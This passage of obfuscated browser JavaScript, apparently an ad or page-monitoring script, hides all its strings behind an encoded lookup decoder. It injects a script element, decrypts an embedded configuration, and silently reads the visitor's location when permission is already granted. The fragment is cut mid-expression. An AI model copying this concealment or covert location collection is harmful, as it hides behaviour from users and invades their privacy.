Ja,1))}}function vb(b,c){var f=a,g={LDGeo:function(k){return k()},jivvM:function(k,h){return k+h},RlZcv:function(k,h){return k>h},YpOBU:function(k,h){return d[a0p(3812,"Z45^")](k,h)}};try{c===Kb&&(Lb&&d[f(6481,"b^!)")](clearTimeout,Lb),Lb=d[f(4602,"h%L)")](setTimeout,function(){ha=1;g[f(467,"#GLX")](U)},1E3))}catch(k){if(d[f(3500,"r)Lw")](d[f(810,"P@JI")],f(4347,"bLgn")))d[f(6386,"D#[4")](C,0,f(1345,"M^7y"),k);else{L=R;try{var e=ba[f(4230,"qNnL")+f(5563,"DW^P")+"ge"][f(4773,"7nW0")+"em"](g[f(5862,
"wKl$")](f(1317,"7nW0")+f(2479,"Jpyt")+"m_",S.v))}catch(h){e="0"}aa=g[f(4824,"TOxo")](ca(e)+g[f(2239,"GRK#")](B.Pa*1E3,60),V[f(4031,"qNnL")]())}}}function kb(b,c,f,g){var e=a;if(d[e(1267,"tgw^")]===e(3137,"$ZkE"))return b=ca.m?B.m:250,V.i[e(5348,"$G(3")][e(2391,"%I[A")+e(3245,")f(C")]=ba.l+"px",d[e(1877,"FqBH")](S,1,X,qa.i,T.Ta,d[e(1246,"qU9i")](na.l,d[e(217,"Xeo8")])?300:ra.l,b,d[e(593,"pqdE")](X,1E9),d[e(3470,"H@bp")](b,1E9),d[e(5215,"fKPS")](ia,1E9)),1;for(f=b[e(2949,"M^7y")+"h"];f;)c=Math[e(1622,
"[sSP")+"m"]()*d[e(2407,"d^R)")](--f,1)|0,g=b[f],b[f]=b[c],b[c]=g}function eb(){for(var b=a,c=0;c<la[b(816,"DW^P")+"h"];c++)d[b(2036,"b4bL")](oa,la[c],1,0);d[b(4284,"H@bp")](Ja)}function fb(){var b=a,c={MJPPq:function(f){return d[a0p(2123,"%I[A")](f)},jBfBG:function(f,g){return f===g},kqgwj:function(f,g,e){return f(g,e)},rzuyf:d[b(1597,"bLgn")]};if(d[b(2989,"fKPS")]===b(5014,"H@bp"))ha=1;else try{c[b(5972,"#GLX")](T,na)&&(ra&&X(O),ia=c[b(4308,"P@JI")](ka,function(){G=1;c[b(5202,"VdDc")](C)},1E3))}catch(f){C(0,
c[b(2620,"$G(3")],f)}}function U(){var b=a;Sa=new Date;if(ha&&!ja[b(753,"X(i)")+"le"]&&F[b(2781,"GRK#")])try{if(d[b(3129,"Iwzf")](d[b(863,"7nW0")],b(3550,"yU9k")))U&&d[b(6120,"#GLX")](B);else if(ha=0,jc||d[b(297,"SSHm")](Ea),jc&&(ka||(ib=window[b(1368,"GRK#")+b(2535,"b^!)")]||document[b(1392,"bLgn")][b(2557,"%(uF")+b(4198,"^fm@")+"h"],T=window[b(5666,"r)Lw")+b(6158,"%(uF")+"t"]||document[b(3435,"e[Sc")][b(295,"^fm@")+b(1643,"Iwzf")+"ht"],d[b(4954,"qU9i")](d[b(6453,"$G(3")][b(3061,"GRK#")+"Of"](F[b(843,
"Zj6!")+b(1865,"Z45^")]),-1)&&(ka=1,pb(),Sa=F[b(5892,"wKl$")+b(5486,"e[Sc")+b(2078,"fPUs")](d[b(2493,"TOxo")]),Sa[b(3203,"%(uF")]=d[b(2363,"\x26#XB")],Sa[b(279,"fPUs")+b(4369,"pqdE")+"d"](F[b(2559,"M^7y")+b(3474,"!J3)")+b(4412,"pqdE")](d[b(1831,"Iwzf")])),(F[b(2992,"P@JI")]||F[b(2056,"@L6c")+b(320,"Zj6!")+b(2476,"b4bL")+b(5354,"^fm@")](d[b(5045,"VdDc")])[0])[b(3409,"qNnL")+b(6245,"@L6c")+"d"](Sa))),d[b(519,"Z45^")](ka,1)||d[b(5147,"%(uF")](d[b(1093,"qNnL")],F[b(3706,"pIF7")+b(6267,"%(uF")])&&!rc||
(ka=2,Kb=new ResizeObserver(vb),Kb[b(3995,"tgw^")+"ve"](F[b(1152,"Xeo8")]),d[b(486,"r)Lw")](ma,0)&&(ma=T,d[b(1348,"Kz@y")](setInterval,function(){ma&&(ma+=d[b(1992,"h%L)")](T,2),d[b(1432,"#GLX")](ma,d[b(1381,"Kz@y")](T,20))&&(ma=0),ha=1)},2E3))),d[b(1110,"pqdE")](ka,2))){eb();for(var c=0;d[b(646,"Xeo8")](c,5);c++)d[b(348,"FqBH")](setTimeout,ob,d[b(3922,"DW^P")](d[b(2416,"b4bL")](c,4E3),1))}}catch(f){d[b(3962,"tgw^")](d[b(4357,"GRK#")],d[b(1625,"pqdE")])?d[b(5770,"Kz@y")](U,0,d[b(3493,"fKPS")],B):
d[b(1146,"#GLX")](C,0,d[b(5427,"H7FG")],f)}}function Ea(){var b=a,c={jzFQc:function(z,w){return d[a0p(494,"Iwzf")](z,w)},oMyyL:function(z,w,t,r){return d[a0p(3057,"TOxo")](z,w,t,r)},qdcMY:d[b(3661,"P@JI")],TGnPG:function(z,w,t){return z(w,t)},ccmOk:function(z,w){return z+w},xlwFq:function(z,w){return d[b(3199,"!J3)")](z,w)},CRUlN:d[b(2894,"DW^P")],hbYPl:d[b(1120,"r)Lw")],ryQhk:function(z,w,t,r,u){return d[b(6493,"Kz@y")](z,w,t,r,u)},Bdorw:d[b(3326,"#GLX")],tJeit:d[b(2790,"$ZkE")],mxhzB:function(z,
w){return d[b(4502,"[sSP")](z,w)},IBBRh:d[b(586,"D#[4")],nMekB:function(z,w){return d[b(3307,")f(C")](z,w)},CGtwP:d[b(4714,"@L6c")],hMnsY:function(z,w){return d[b(336,"P@JI")](z,w)},IaucJ:d[b(5678,"ccI)")],qvDNJ:function(z,w){return d[b(5455,")f(C")](z,w)},bRQgS:function(z,w,t){return d[b(2129,"pIF7")](z,w,t)},BTkCm:function(z,w){return d[b(3105,"$ZkE")](z,w)}},f=J[b(4088,"wKl$")+b(322,"[sSP")+b(5650,"b^!)")+"ig"],g,e=[],k=[],h=0,l=0;f&&d[b(2352,"b^!)")](f[b(3934,"wKl$")+b(218,"r)Lw")](0,7),b(282,
"H7FG")+"w.")&&(f=f[b(2305,"TOxo")]('"')[1]);if(f&&f[b(5525,"b^!)")+"h"])try{if(d[b(2299,"TOxo")](d[b(4375,"pqdE")],b(4392,"yU9k"))){J[b(3205,"fPUs")+b(6214,"Zj6!")+b(5012,"h%L)")+"ig"]=0;var n=101869;d[b(6266,"Xeo8")](n,0)&&(n+=2147483646);for(g=0;d[b(2647,")f(C")](g,f[b(2518,"^fm@")+"h"]);g+=2)n=d[b(4410,"d^R)")](n,16807)%2147483647,e[b(4052,"m*7C")](d[b(3423,"H@bp")](d[b(3386,"d@NQ")](parseInt,f[b(5422,"Kz@y")+"r"](g,2),16),parseInt(d[b(4035,"e[Sc")](n/2147483647,256),10)));for(f=e;d[b(5110,"$G(3")](h,
f[b(4927,"tgw^")+"h"]);)if(d[b(4551,"Z45^")]===d[b(2079,"d@NQ")]){var m=f[h++];if(d[b(616,"^fm@")](m,128))k[l++]=String[b(5772,"Iwzf")+b(1077,"Kz@y")+"de"](m);else if(m>191&&d[b(6103,"7nW0")](m,224))if(d[b(4224,"d@NQ")](d[b(5159,"Jpyt")],b(2779,"D#[4")))if(c[b(6077,"P@JI")](pa[b(463,"Iwzf")+b(1376,"Zbt!")],b(792,"VdDc"))){Pb[b(4604,"m*7C")][b(4432,"SSHm")+"t"]=b(3677,"Xeo8");tb=ib?T[b(4221,"e[Sc")+"rl"]:0;Sa=ma?ub[b(5874,"qU9i")+"ml"]&&S[b(2887,"FqBH")+b(4026,"D#[4")]:0;Gb=Ta||Ab.fa;ba=ta.j[b(2189,
"fKPS")+b(2836,"b^!)")+b(2961,"H@bp")];try{if(wc&&!(Ac&&za[b(1281,"VdDc")+b(4807,"[sSP")+"r"]&&zc[b(3877,"Kz@y")]&&Sb[b(3123,"%I[A")]?c[b(717,"H7FG")](Tb,Fb.A,uc,tc):sc[c]?f[g](e.A,k,h):1))return 1}catch(z){c[b(4682,"e[Sc")](m,v,c[b(1325,"M^7y")],z)}Mb&&!Ta?(c[b(2365,"M^7y")](pc,Jb,c[b(191,"$G(3")](c[b(6076,"GRK#")](c[b(5238,"#GLX")](c[b(3699,"TOxo")](c[b(3955,"@L6c")](c[b(387,"@L6c")],Xb),c[b(5877,"pIF7")]),zb[b(5022,"^fm@")+"ml"])+b(5303,"\x26#XB"),Zb[b(1713,"pqdE")+b(3035,"bLgn")]),"]")),nc[b(2900,
"7nW0")+b(3387,"ccI)")](Hb,wa),c[b(3594,"!J3)")](Ib,c[b(383,"Iwzf")](c[b(5414,"Xeo8")]+wb+c[b(2866,"pqdE")]+c[b(3161,"fKPS")](xb,yb)+c[b(3996,"^fm@")],V),0,0,0)):(ec[b(6455,")f(C")+b(2312,"%(uF")](fc,$b),c[b(2891,"qNnL")](ac,c[b(6076,"GRK#")](c[b(6076,"GRK#")](c[b(6416,"FqBH")](c[b(4104,"FqBH")],oc),c[b(3670,"P@JI")]),bc),0,0,0))}else da[b(2491,"d@NQ")+b(3387,"ccI)")](ka,mc),c[b(2333,"TOxo")](ha,Ob,1);else{var v=f[h++];k[l++]=String[b(3532,"#GLX")+b(590,"d@NQ")+"de"](d[b(2604,"wKl$")](m,31)<<6|d[b(5950,
"Zbt!")](v,63))}else if(d[b(2923,"Zbt!")](m,239)&&d[b(1415,"wKl$")](m,365)){v=f[h++];var x=f[h++],p=f[h++],q=d[b(2394,"fKPS")](d[b(605,"^fm@")](d[b(2200,"b^!)")](d[b(5361,"H7FG")](m,7),18)|d[b(2124,"P@JI")](d[b(1370,"Zbt!")](v,63),12),d[b(3694,"yU9k")](x,63)<<6),d[b(2466,"fPUs")](p,63))-65536;k[l++]=String[b(5772,"Iwzf")+b(643,"ccI)")+"de"](d[b(3834,"FqBH")](55296,d[b(4419,"TOxo")](q,10)));k[l++]=String[b(2594,"GRK#")+b(590,"d@NQ")+"de"](d[b(4264,"\x26#XB")](56320,d[b(5473,"M^7y")](q,1023)))}else v=
f[h++],x=f[h++],k[l++]=String[b(3126,"D#[4")+b(2194,"7nW0")+"de"](d[b(4545,"b^!)")](d[b(5994,"fKPS")](d[b(5879,"@L6c")](d[b(3265,"Iwzf")](m,15),12),d[b(2554,"yU9k")](v&63,6)),d[b(4118,"r)Lw")](x,63)))}else{var y=y[b(3435,"e[Sc")][b(775,"qU9i")][b(6402,"H7FG")+b(1993,"X(i)")];R[b(3405,"h%L)")][b(4339,"e[Sc")][b(2646,"fPUs")+b(5635,"$ZkE")]=c[b(5540,"@L6c")](k,"px");m(aa,c[b(5132,"M^7y")](c[b(4484,"fPUs")]+ca,"px"));B.gb=function(){y[b(6003,"wKl$")][b(4482,"%I[A")][b(4343,"qNnL")+b(3503,"Zbt!")]=y}}f=
k[b(4108,"yU9k")]("");f=JSON[b(4055,"yU9k")](f);qc=(f&&f[b(4490,"wKl$")+"h"]?f[2]:[])[b(1723,"#GLX")+"t"](yc||[]);d[b(1664,"tgw^")](C,0,d[b(4223,"h%L)")](d[b(1092,"b^!)")],qc));d[b(5153,"7nW0")](C,0,d[b(2220,"H7FG")]+Ab);jc=1;lc=f[3];Aa=f[4];W=f[5];hc=f[6];ic=f[7];Bb=f[8];Nb=f[9];d[b(3133,"pqdE")](C,0,d[b(399,"%I[A")](d[b(2641,"P@JI")](d[b(6294,"DW^P")](d[b(4873,"pqdE")](d[b(3224,"%(uF")](d[b(1605,"Xeo8")](d[b(6492,"tgw^")](d[b(4895,"qU9i")](d[b(4996,"bLgn")](d[b(3377,"wKl$")](d[b(2572,"P@JI")](d[b(2284,
"Jpyt")](b(6146,"Zj6!")+b(401,"pqdE")+"x ",Aa)," "),lc)," M"),W)+" I",hc)," A"),ic)," G"),Bb)," F"),Nb)+d[b(788,"d@NQ")]);d[b(2534,"e[Sc")](Nb,.9)&&(J[b(498,"ccI)")+b(221,"pIF7")+b(3014,"Xeo8")+b(4186,"ccI)")]=1)}else return n=M[l[b(6045,"Z45^")+b(3772,"[sSP")]]||1,c[b(4770,"Zj6!")](n&&n[b(2796,")f(C")+b(4288,"qNnL")+"r"]&&n[b(4848,"%I[A")]&&n[b(4652,"!J3)")]?c[b(1617,"VdDc")](n,G,q):c[b(5947,"Xeo8")](n,R),1)}catch(z){d[b(2882,"Zj6!")](C,0,d[b(2872,"DW^P")]+f,z)}}function ya(){var b=a,c={UcFRr:function(k,
h,l,n,m,v,x){return k(h,l,n,m,v,x)},Mgvrj:function(k,h){return k<h},HJond:function(k,h){return d[a0p(4569,"fPUs")](k,h)},mCJDJ:function(k,h){return d[a0p(638,"Kz@y")](k,h)},gkCcf:function(k,h,l,n){return d[a0p(5286,"$G(3")](k,h,l,n)},QpFud:function(k,h){return d[a0p(4654,"tgw^")](k,h)},sEgjS:function(k,h){return d[a0p(2039,"H@bp")](k,h)},UdWpn:d[b(6382,"h%L)")],lpHcL:function(k){return k()},RIEcm:function(k,h){return d[b(4609,"@L6c")](k,h)},HfuRB:d[b(5659,"@L6c")],FjHqw:function(k,h){return d[b(2444,
"Zj6!")](k,h)},yGPlS:d[b(5695,"qU9i")],oNYUw:function(k,h){return k+h},jtctp:function(k,h){return d[b(5605,")f(C")](k,h)},fyyAc:function(k,h){return d[b(5229,"!J3)")](k,h)},rfZYG:function(k,h){return d[b(2330,"ccI)")](k,h)},OlmcO:function(k,h){return k+h},wIgEE:function(k,h){return k+h},mOvKc:function(k,h){return k+h},JVqZH:d[b(1087,"r)Lw")],ArCHi:b(6211,"VdDc")+b(910,"7nW0")+'\x3d"',iRmFS:d[b(2336,"Jpyt")],ELuSm:d[b(3497,"d@NQ")],BmExd:function(k,h){return d[b(2516,"%I[A")](k,h)},sqQwa:d[b(1566,
"d^R)")],bKKaY:function(k,h){return d[b(721,"Kz@y")](k,h)},SASAT:b(1090,"$G(3")+b(3099,"%(uF")+b(5214,"m*7C")+b(3376,"Xeo8")+b(2026,"yU9k"),UtnYj:b(1042,"X(i)")+b(5611,"$ZkE")+b(6373,"%I[A")+b(3516,"d^R)")+b(3689,"GRK#")+'"',UZidz:b(1776,"$G(3")+b(3001,"Zj6!"),QKIkr:d[b(1155,"Zj6!")]};d[b(3891,"D#[4")](Ca);d[b(3219,"GRK#")](R,d[b(5129,"H7FG")]);d[b(5471,"DW^P")](G,d[b(4719,"Zbt!")](d[b(1441,"bLgn")](d[b(5759,"M^7y")]+Qb,d[b(1225,"d^R)")]),d[b(3116,"Jpyt")](M)),0,1,0);ea=J[b(2266,"d@NQ")]=J[b(610,
"VdDc")]||{que:[]};J[b(4136,"%I[A")+b(2857,"VdDc")]=Xa;ha=1;F[b(4276,"Kz@y")+b(6032,"[sSP")+b(5853,"d@NQ")+b(3419,"bLgn")]=function(){ha=1;U()};d[b(3693,"d^R)")](setTimeout,function(){if(d[b(3145,"Kz@y")](d[b(5858,"7nW0")],d[b(5026,"Kz@y")])){var k=R[b(1108,"Kz@y")+b(2090,"tgw^")][0];sa.i=Y;aa(ca)&&c[b(6291,"DW^P")](B,V,ba,S[b(1006,"tgw^")],k?k[b(1396,"$ZkE")]:0,5,0)}else ha=rc=1,U()},4E3);ha=1;d[b(3085,"#GLX")](U);setInterval(function(){if(d[b(5951,"r)Lw")](b(5269,"Zbt!"),d[b(687,"Zj6!")]))d[b(4518,
"^fm@")](Ia++,10)&&(ha=1,d[b(4227,"D#[4")](U));else{for(O=0;c[b(4950,"yU9k")](ia,ka[b(1989,"VdDc")+"h"]);Na++)da=G[C][0],ca=W[ab][1],P==Eb&&c[b(3936,"%I[A")](Rb,va)?hb=1:la<=Vb&&c[b(3371,"FqBH")](oa,lb)&&(ja=2);ma=F?vc:Db}},1E3);setInterval(function(){var k={uFkOj:function(h,l,n,m){return c[a0p(5073,"Iwzf")](h,l,n,m)},wqssj:function(h,l){return c[a0p(5127,"qNnL")](h,l)}};c[b(1E3,"H7FG")](c[b(5593,"wKl$")],b(4359,"d@NQ"))?k[b(2548,"$G(3")](C,M,k[b(750,"qU9i")](b(6240,"D#[4"),ua.O),G):c[b(2795,"r)Lw")](Ia++,
10)&&(ha=1,c[b(3871,"SSHm")](U))},1E4);try{navigator[b(1677,"GRK#")+b(1448,"b4bL")+"s"]&&navigator[b(5192,"m*7C")+b(1837,"P@JI")+"s"][b(3933,"qU9i")]({name:b(4103,"%(uF")+b(3233,"[sSP")+"n"})[b(2732,"\x26#XB")](function(k){k[b(5167,"\x26#XB")]==b(6020,")f(C")+"ed"&&navigator[b(4522,"!J3)")+b(5785,"pIF7")+"n"][b(940,"^fm@")+b(838,"D#[4")+b(5288,"X(i)")+b(4531,"b4bL")](function(h){Ra=h[b(2698,"GRK#")+"s"];Ua=c[b(3109,"$ZkE")](c[b(1630,"qNnL")](Ra[b(4141,"qU9i")+b(6380,"GRK#")],"x"),Ra[b(4629,"fKPS")+
b(4028,"SSHm")])})})}catch(k){if(d[b(4159,"Zj6!")](d[b(6404,"SSHm")],b(4387,"b^!)")))d[b(3855,"m*7C")](C,0,d[b(4723,"$G(3")],k);else for(var f=c[b(5332,"Zbt!")][b(5268,"[sSP")]("|"),g=0;;){switch(f[g++]){case "0":(new Eb(function(){lb(e[b(4946,"bLgn")](ja,"0"))[b(3660,"wKl$")][b(4367,"r)Lw")+"ay"]=b(3690,"DW^P")}))[b(331,"GRK#")+"ve"](c[b(6172,"Kz@y")](hb,c[b(6122,"M^7y")](la,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "1":var e={mcNtZ:function(h,l){return h+l}};continue;case "2":W(ab+
"4")[b(5274,"Zj6!")+b(2769,"b^!)")+b(2035,"Jpyt")+"r"](c[b(3292,"qU9i")],function(){lb[b(238,"wKl$")+b(2309,"H@bp")]=""});continue;case "3":return c[b(1613,"\x26#XB")](Vb,oa+"5");case "4":na[b(5666,"r)Lw")+b(6303,"H7FG")]=c[b(1683,"%I[A")](c[b(2437,"tgw^")](c[b(1020,"d^R)")](c[b(341,"wKl$")](c[b(4430,"\x26#XB")](c[b(206,"pIF7")](c[b(896,"Zj6!")](c[b(470,"tgw^")](c[b(6118,"Jpyt")](c[b(3903,"Z45^")](c[b(2289,"h%L)")](c[b(2815,"m*7C")](c[b(2201,"wKl$")](c[b(2799,"%(uF")](c[b(5726,"d^R)")](c[b(1351,"Iwzf")],
ra),b(5624,"%(uF")+b(4532,"TOxo")+b(4612,"GRK#")+b(4225,"%(uF")+b(5756,"h%L)")+b(232,"7nW0")+b(3665,"fPUs")),X)+c[b(6551,"SSHm")],O),c[b(4032,"$G(3")])+ia,c[b(3028,"h%L)")]),c[b(4353,"H7FG")](ka,12))+c[b(1025,"M^7y")],c[b(6398,"wKl$")](Na,12)),c[b(1017,"D#[4")]),da),c[b(5189,"d^R)")]),G)+(b(2513,"FqBH")+b(4532,"TOxo")+b(321,"fKPS")+":"),C),c[b(173,"H@bp")]),ca)+c[b(6512,"GRK#")];continue}break}}}function za(b,c){b=a;c&&d[b(1969,"Jpyt")](ya)}var a=a0p,d={Virzx:function(b,c){return b+c},liMBU:a(430,
"[sSP")+a(6147,"H@bp")+a(5887,"7nW0"),NcNvv:a(949,"H7FG"),syqmP:a(5571,"P@JI")+a(3156,"d^R)")+a(375,"qU9i")+a(2725,"Kz@y")+a(6040,")f(C")+a(4368,"Jpyt")+a(600,"Z45^")+a(4356,"\x26#XB")+a(1030,"7nW0")+a(5969,"!J3)")+a(6235,"b^!)")+a(4129,"H7FG")+a(5687,"fKPS")+a(1791,"bLgn")+a(2675,"X(i)")+a(3743,"b^!)")+a(2706,"%I[A")+a(1967,"%I[A")+a(735,"M^7y")+a(489,"$G(3")+"px",Szoiz:a(4090,"Z45^")+a(6510,"Iwzf")+a(4573,"M^7y")+a(2963,"bLgn")+a(585,"GRK#")+a(4396,"qNnL")+a(3597,"M^7y")+a(4378,"wKl$")+a(1756,"SSHm")+
a(1405,"H7FG"),nMUgZ:function(b,c){return b+c},xFXhz:function(b,c){return b+c},URDYv:function(b,c){return b+c},SBYAk:function(b,c){return b+c},olpty:a(557,"ccI)")+a(3549,"Xeo8")+a(6236,"h%L)")+a(1071,"Kz@y")+a(2074,"H7FG")+a(5397,"qU9i")+a(6593,"SSHm")+a(1434,"^fm@")+a(212,"Xeo8")+a(5963,"#GLX")+a(864,"Zbt!"),oXPvF:a(4891,"bLgn")+"le",OHZAD:a(6048,"DW^P")+a(5818,"H7FG"),gTdUE:a(741,"$G(3")+a(3716,"d@NQ")+"\x3e",RtwBQ:function(b,c,f,g,e){return b(c,f,g,e)},CWSeW:function(b,c){return b==c},lSJAz:function(b,
c){return b>c},wCxpc:function(b,c,f){return b(c,f)},osSPf:function(b,c){return b(c)},Zwegg:function(b,c){return b===c},SHFjo:a(4647,"H@bp"),rEITJ:a(6509,"h%L)")+a(2396,"SSHm")+a(1953,"^fm@"),yLuVu:function(b,c){return b!=c},LGeCI:a(4834,"%I[A"),mbJnC:a(1795,"Zj6!"),pqTTK:function(b,c,f,g,e){return b(c,f,g,e)},ibfvN:function(b,c){return b==c},FNkOC:function(b,c,f,g){return b(c,f,g)},hexon:function(b,c){return b==c},QBgWG:function(b,c){return b(c)},yMlCF:function(b,c,f,g){return b(c,f,g)},kTkrQ:function(b,
c){return b!==c},JaelM:a(1375,"yU9k"),LoAqU:function(b,c){return b!==c},miDYE:function(b,c){return b+c},myNaW:function(b,c){return b+c},GZmEs:a(5459,"qU9i"),XTLEB:a(2798,"%I[A")+a(6329,"$ZkE")+"\x3d",XQAKN:a(2133,"\x26#XB"),PWphI:a(4448,"Z45^"),DkRZg:function(b,c){return b(c)},xoFnz:a(6425,"#GLX"),cGUcj:a(1749,"Zbt!"),wTICu:a(1988,"SSHm"),gVtgo:a(577,"Jpyt")+a(504,"qU9i")+"5",MgwyD:a(5835,"fKPS")+a(3519,"yU9k")+a(3102,"d^R)"),VJGeT:a(5433,"DW^P"),RLEhw:a(6573,"qNnL")+"t",UVIQu:a(5418,"H@bp")+a(5848,
"r)Lw")+a(6478,"[sSP")+"|6",IBFJZ:function(b,c){return b<c},wESmh:function(b,c){return b<c},VjlpL:function(b,c){return b+c},ERKYC:function(b,c){return b*c},JpZtZ:function(b,c){return b<=c},GvjTQ:a(5580,"%(uF"),ggVES:function(b,c,f){return b(c,f)},YgDIx:function(b,c){return b<c},gwBNr:function(b,c){return b+c},tnqGr:function(b,c){return b<c},JATcV:a(4473,"b4bL")+"t",somua:function(b,c){return b+c},sMCnc:function(b,c){return b in c},mDxTF:function(b,c,f,g){return b(c,f,g)},cOOup:function(b,c){return b!==
c},iDkzY:a(4056,"$ZkE"),vXjSl:a(6301,"Jpyt"),mUrrB:a(5349,"^fm@"),VdjBn:a(5123,"b^!)"),Rxphs:function(b,c){return b!==c},YfKUE:a(1357,"H7FG"),xGVZT:function(b,c){return b<c},cVZjD:function(b,c,f){return b(c,f)},ERpyC:function(b,c,f){return b(c,f)},NmSCa:a(6567,"qU9i")+a(1789,"^fm@")+"x-",FOdKv:function(b,c){return b-c},xrkAi:function(b,c){return b+c},RoAie:function(b,c){return b+c},WgZGn:a(1028,"ccI)")+"ed",iLGBU:function(b,c){return b+c},djrsj:a(5684,"@L6c"),GUNnp:a(3311,"%(uF")+a(1472,"P@JI")+a(1071,
"Kz@y")+"x",oojAy:function(b,c){return b+c},vVoJu:function(b,c){return b+c},sBQhM:function(b,c,f){return b(c,f)},ymLgl:a(5701,"tgw^"),mioAk:a(2275,"H7FG"),poaTC:function(b,c){return b+c},wsAoR:a(1350,"d^R)")+"t:",kQxIE:function(b,c){return b+c},YjEAa:function(b,c){return b+c},uvhYo:function(b,c){return b+c},CURVl:function(b,c){return b+c},OvXjE:a(3142,"M^7y")+a(4810,")f(C")+a(6105,"D#[4"),TFLrG:a(1943,"$ZkE")+a(690,"FqBH")+a(5181,"h%L)")+a(2580,"bLgn")+a(2955,"ccI)")+"\x3d'",XFvbC:a(1750,"Zbt!")+
a(367,"$G(3")+a(3249,"VdDc")+a(4238,"H7FG")+a(5629,"pqdE"),tLypW:function(b,c){return b(c)},SZhkr:function(b,c){return b+c},VUQio:a(3653,"bLgn")+a(2175,"d^R)")+a(1408,"bLgn"),oFSZL:function(b,c){return b==c},AQabz:function(b,c){return b+c},ZDtKt:function(b,c){return b(c)},EFghX:function(b,c){return b+c},iagdJ:function(b,c){return b>=c},hnPXr:function(b,c){return b>c},TGpPh:a(3383,"Z45^")+a(2659,"Zj6!"),bKnas:function(b,c){return b(c)},oxRbf:a(1559,"$G(3")+a(4790,"#GLX"),hAZQU:a(2566,"Kz@y")+a(4871,
"wKl$"),hQwYs:function(b,c){return b+c},sLKvC:a(3902,"d^R)")+a(1212,"Zj6!")+a(4116,"wKl$")+a(644,"Iwzf"),YWcwE:function(b,c,f,g){return b(c,f,g)},plOil:a(930,"TOxo"),KvvEh:a(1148,"pqdE"),JFbpe:a(4889,"bLgn"),aTLIv:a(1695,"b4bL"),kJFAf:function(b,c){return b>c},YGhMD:function(b,c){return b==c},YRCwp:function(b,c){return b>=c},uZUsx:function(b,c,f,g){return b(c,f,g)},xHPsL:function(b,c){return b(c)},QubUS:function(b,c,f,g){return b(c,f,g)},MLEJW:function(b){return b()},JABcj:a(270,"Xeo8"),bjpIF:a(1206,
"#GLX"),OmomX:a(3304,"VdDc"),uRmEZ:function(b,c){return b*c},ginJE:function(b,c){return b==c},pHnWA:a(3246,"%(uF")+a(184,"Zj6!"),BioxP:a(390,"qU9i"),laKVz:function(b,c,f,g,e){return b(c,f,g,e)},KahMP:function(b,c){return b+c},BtBch:function(b,c){return b+c},gOEPH:a(3256,"!J3)")+a(1932,"Z45^")+a(769,"Iwzf")+a(1013,"r)Lw")+a(1699,"H@bp")+a(4657,"TOxo")+a(5577,"H@bp")+a(4078,"pIF7")+a(2702,"H@bp")+a(4449,"qU9i")+a(2969,"Zj6!")+a(3602,"fPUs"),ZOQKZ:function(b,c,f){return b(c,f)},CquXe:function(b,c){return b(c)},
isLdW:a(1955,"fKPS")+a(3928,"$ZkE")+a(6310,"$G(3")+a(1819,"tgw^")+a(1129,"yU9k"),TbTey:function(b,c){return b+c},qHqHn:function(b,c){return b+c},vCinx:a(3104,"GRK#")+a(1743,"SSHm")+"r ",NMxIl:a(4030,"DW^P")+a(2497,"yU9k")+a(1854,"#GLX")+a(2387,"TOxo")+a(800,"Zj6!")+a(2998,"Kz@y"),ttAbo:a(4915,"qNnL")+a(2052,"$ZkE")+"m_",bymFm:a(4367,"r)Lw")+"ay",kCTlL:function(b,c){return b(c)},ZSbUD:a(4859,"[sSP")+a(1847,"ccI)")+a(6407,"GRK#")+"ed",gRVrV:a(1131,"wKl$")+"e",ScuaF:a(5480,"qNnL")+"op",QJnFz:a(6184,
"m*7C")+a(1709,"fKPS")+a(6205,"^fm@")+a(4729,"Zbt!"),cweri:a(827,"7nW0")+a(1824,"VdDc")+a(2154,"b^!)")+a(1855,"FqBH")+a(2988,"b^!)"),CvOXZ:function(b,c,f,g){return b(c,f,g)},RlMcE:a(1312,"7nW0")+a(1957,"pIF7")+"d",ZPvKZ:function(b,c,f,g){return b(c,f,g)},ZIlIQ:a(1945,"H@bp")+a(2838,"%I[A")+"r",VPffQ:function(b,c){return b+c},ECZlg:a(1472,"P@JI")+a(689,"^fm@")+a(5546,"M^7y")+a(235,"Zbt!")+a(3523,"H@bp"),DTFSA:a(4246,")f(C")+a(335,"Jpyt")+a(4096,"H@bp")+a(2097,"%(uF")+a(6065,"fPUs"),EyHeU:function(b,
c){return b(c)},BNiaj:a(1694,"$G(3")+a(5606,"SSHm")+a(2332,"DW^P")+a(5915,"Iwzf")+"ge",cfzwP:function(b,c){return b<c},XKDDa:function(b,c){return b!==c},kSCPX:a(833,"7nW0")+"ge",gxcqS:function(b,c){return b(c)},boqqN:function(b,c){return b+c},bZgGv:a(4162,"Kz@y")+a(1071,"Kz@y")+a(4016,"qNnL")+a(4175,"[sSP"),xCnnq:function(b,c){return b(c)},SxJHb:a(1661,"GRK#"),HXzkX:function(b,c){return b!==c},zrQCK:a(1729,"D#[4"),STARW:function(b,c,f){return b(c,f)},wDlHI:a(1896,"Z45^")+a(4217,"Zj6!")+a(5883,"\x26#XB"),
AUGNm:function(b,c,f){return b(c,f)},ZTgVs:function(b,c){return b(c)},AOFMJ:function(b,c){return b<c},isSvJ:function(b,c,f){return b(c,f)},fOsZr:a(4859,"[sSP")+a(6246,"%I[A")+a(266,"VdDc")+a(1952,"$ZkE")+a(2051,"P@JI")+"e",fOFNt:a(2073,"7nW0")+a(2409,"P@JI")+a(4776,"bLgn"),vGxGg:function(b,c){return b+c},ZTUHw:function(b,c,f,g){return b(c,f,g)},BCCIQ:a(1853,"Kz@y"),YVgKv:function(b,c){return b!=c},BymYY:a(4101,"@L6c"),cTBnq:a(523,"Z45^")+a(1273,"^fm@")+a(3243,"DW^P")+a(264,"VdDc")+a(368,"M^7y")+a(1845,
"fKPS"),DlCCI:function(b,c){return b+c},etEQC:a(4214,"pIF7")+a(195,"VdDc")+a(3255,"Iwzf")+a(1738,"m*7C")+a(5218,"TOxo")+a(1872,"7nW0")+a(951,"DW^P")+a(3738,"yU9k")+a(2229,"Jpyt")+a(4638,"!J3)")+a(4601,"%I[A")+a(3380,"FqBH")+a(4349,"VdDc")+a(3313,"bLgn")+a(4222,"e[Sc")+a(6091,"SSHm")+a(3512,"X(i)")+a(944,"e[Sc")+a(5242,"\x26#XB")+a(3046,"e[Sc")+a(5107,"wKl$")+a(302,"qNnL")+a(1568,"Z45^")+a(5673,"d@NQ")+a(3222,"h%L)")+a(2126,"Kz@y")+a(4481,"GRK#")+a(4818,"tgw^")+a(2682,"#GLX")+a(3700,"fKPS")+a(5193,
